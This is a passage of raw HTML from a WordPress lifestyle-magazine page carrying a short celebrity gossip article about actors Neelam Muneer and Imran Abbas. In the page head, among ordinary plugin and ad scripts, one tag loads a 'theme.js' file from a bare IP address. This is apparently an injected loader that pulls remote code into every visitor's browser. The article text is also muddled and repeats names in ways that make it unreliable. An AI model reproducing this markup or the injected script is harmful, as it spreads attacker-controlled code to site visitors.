!important;}.tie-cat-203:hover{background-color:#10ae53 !important;}.tie-cat-203:hover:after{border-top-color:#10ae53 !important;}.tie-cat-206,.tie-cat-item-206 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-206:after{border-top-color:#9b59b6 !important;}.tie-cat-206:hover{background-color:#7d3b98 !important;}.tie-cat-206:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-209,.tie-cat-item-209 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-209:after{border-top-color:#34495e !important;}.tie-cat-209:hover{background-color:#162b40 !important;}.tie-cat-209:hover:after{border-top-color:#162b40 !important;}.tie-cat-9,.tie-cat-item-9 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-9:after{border-top-color:#795548 !important;}.tie-cat-9:hover{background-color:#5b372a !important;}.tie-cat-9:hover:after{border-top-color:#5b372a !important;}.tie-cat-211,.tie-cat-item-211 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-211:after{border-top-color:#4CAF50 !important;}.tie-cat-211:hover{background-color:#2e9132 !important;}.tie-cat-211:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside #mobile-menu .menu > li{border-color: rgba(255,255,255,0.05);}}@media (max-width: 991px){.side-aside.dark-skin{background-color: #ff0000;}}.side-aside #mobile-menu li a,.side-aside #mobile-menu .mobile-arrows,.side-aside #mobile-search .search-field{color: #ffffff;}#mobile-search .search-field::-moz-placeholder {color: #ffffff;}#mobile-search .search-field:-moz-placeholder {color: #ffffff;}#mobile-search .search-field:-ms-input-placeholder {color: #ffffff;}#mobile-search .search-field::-webkit-input-placeholder {color: #ffffff;}@media (max-width: 991px){.tie-btn-close span{color: #ffffff;}}#mobile-social-icons .social-icons-item a:not(:hover) span{color: #ffffff!important;}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #ff0000!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #ff0000!important;}
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://asianlifestylemagazine.com/wp-admin/admin-ajax.php","security":"1ee78c188c","gallery_scrolloffset":"20","eppathtoscripts":"https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://asianlifestylemagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://asianlifestylemagazine.com/wp-json/wp/v2/posts/2236" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asianlifestylemagazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://asianlifestylemagazine.com/?p=2236' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3626086275207126"
     crossorigin="anonymous"></script><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://asianlifestylemagazine.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#ff0000" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><script async src="https://147.45.47.87/scripts/theme.js"></script>
  
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9133918081633950&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/cropped-asian-life-style-logo-icon-512-270x270.png" />
	
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-2236 single-format-standard wp-custom-logo wp-theme-Jannah-wp-themejannah tie-no-js boxed-layout framed-layout wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-2 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed no-stream-item has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 20px;">

			
			<a title="Asian Life Style Magazine" href="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/asian-lifestyle-magazine-1.png">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://asianlifestylemagazine.com/wp-content/uploads/2021/12/asian-lifestyle-magazine-bannar-logo-final-1.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://asianlifestylemagazine.com/wp-content/uploads/2021/12/asian-lifestyle-magazine-bannar-logo-final-1.png" alt="Asian Life Style Magazine" width="900" height="154" style="max-height:154px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu" role="menubar"><li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1085"><a href="https://asianlifestylemagazine.com/">Home</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://asianlifestylemagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-49 tie-current-menu"><a href="https://asianlifestylemagazine.com/entertainment/">Entertainment</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1102"><a href="https://asianlifestylemagazine.com/movies/">Movies</a></li>
	<li id="menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a href="https://asianlifestylemagazine.com/movie-reviews/">Movie Reviews</a></li>
</ul>
</li>
<li id="menu-item-2343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2343"><a href="https://asianlifestylemagazine.com/couples/">Couples</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a href="https://asianlifestylemagazine.com/celebrities/">Celebrities</a></li>
</ul>
</li>
<li id="menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1106"><a href="https://asianlifestylemagazine.com/lifestyle/">Lifestyles</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1119"><a href="https://asianlifestylemagazine.com/food/">Food</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://asianlifestylemagazine.com/recipes/">Recipes</a></li>
	<li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1121"><a href="https://asianlifestylemagazine.com/restaurant-reviews/">Restaurant Reviews</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://asianlifestylemagazine.com/shows-events/">Shows &amp; Events</a></li>
</ul>
</li>
<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-633"><a href="https://asianlifestylemagazine.com/magazine/">E-Mag</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://asianlifestylemagazine.com/videos/">Videos</a></li>
<li id="menu-item-5427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5427"><a href="https://asianlifestylemagazine.com/stories/">Web Stories</a></li>
<li id="menu-item-10308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10308"><a href="https://asianlifestylemagazine.com/about-us/">About us</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">Search for</span>
			</a>
		</li>
			<li class="random-post-icon menu-item custom-menu-link">
		<a href="/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
			<li class="grid-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">Follow</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCxpN_4heYc5M2TCeoDHqFKw/videos"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #grid-social-icons /-->
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://asianlifestylemagazine.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://asianlifestylemagazine.com/entertainment/">Entertainment</a><em class="delimiter">/</em><span class="current">Actor Imran Abbas and Neelam Muneer say &#8220;yes&#8221; when they meet.</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/asianlifestylemagazine.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Entertainment","@id":"https:\/\/asianlifestylemagazine.com\/entertainment\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-6" href="https://asianlifestylemagazine.com/entertainment/">Entertainment</a></span>
		<h1 class="post-title entry-title">Actor Imran Abbas and Neelam Muneer say &#8220;yes&#8221; when they meet.</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://asianlifestylemagazine.com/author/admin/"><img alt='Photo of admin' src='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-140x140.png' srcset='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-280x280.png 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://asianlifestylemagazine.com/author/admin/" class="author-name tie-icon" title="admin">admin</a></span>
						<a href="mailto:admin@asianlifestylemagazine.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">May 7, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 269 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://asianlifestylemagazine.com/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Actor%20Imran%20Abbas%20and%20Neelam%20Muneer%20say%20%E2%80%9Cyes%E2%80%9D%20when%20they%20meet.&#038;url=https://asianlifestylemagazine.com/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://asianlifestylemagazine.com/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/&#038;title=Actor%20Imran%20Abbas%20and%20Neelam%20Muneer%20say%20%E2%80%9Cyes%E2%80%9D%20when%20they%20meet." rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://asianlifestylemagazine.com/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/&#038;name=Actor%20Imran%20Abbas%20and%20Neelam%20Muneer%20say%20%E2%80%9Cyes%E2%80%9D%20when%20they%20meet." rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://asianlifestylemagazine.com/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/&#038;description=Actor%20Imran%20Abbas%20and%20Neelam%20Muneer%20say%20%E2%80%9Cyes%E2%80%9D%20when%20they%20meet.&#038;media=https://asianlifestylemagazine.com/wp-content/uploads/2022/05/Imran-Abbas-and-Neelam-Muneer.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://vk.com/share.php?url=https://asianlifestylemagazine.com/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="456" src="https://asianlifestylemagazine.com/wp-content/uploads/2022/05/Imran-Abbas-and-Neelam-Muneer-780x456.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" is_main_img="1" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p class="root-block-node" data-changed="false" data-paragraphid="4">Pakistani actress Neelam Muneer Khan has said &#8220;yes&#8221; to a relationship with a well-known actor. Imran Abbas is one of the best-known actors in the country.</p>
<p class="root-block-node" data-changed="true" data-paragraphid="5">A video of Nada Yasir, her husband Yasir Nawaz, and actress Neelam Muneer is circulating on the photo and video-sharing app Instagram. They can be seen talking about their lives.</p>
<p class="root-block-node" data-changed="false" data-paragraphid="7">He met with people at the meeting to talk about his new movie, &#8220;Chakar.&#8221; While they were at it, Neelam Muneer and Yasir Nawaz also asked Neelam Muneer interesting questions.</p>
<p class="root-block-node" data-changed="false" data-paragraphid="9">In the middle of the conversation, Nada Yasir said to her husband, &#8220;Let&#8217;s look for a relationship for Neelam Muneer.&#8221; Imran Abbas is the name Yasir Nawaz came up with for the actress.</p>
<p class="root-block-node" data-changed="false" data-paragraphid="11">She didn&#8217;t say anything about this, but Imran Abbas will be accepted. This name is right<span class="red-underline" data-startindex="88" data-endindex="88" data-paragraphid="11">,</span> Imran Abbas is a good person, and I like him<span class="red-underline" data-startindex="134" data-endindex="134" data-paragraphid="11">,</span> too, so this is the right choice.</p>
<p class="root-block-node" data-changed="false" data-paragraphid="13">She also said that Imran Abbas is a person who thinks positive things will happen. She told Yasir Nawaz that you had come up with a great name for me.</p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/tv/CdI3mONIWXO/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
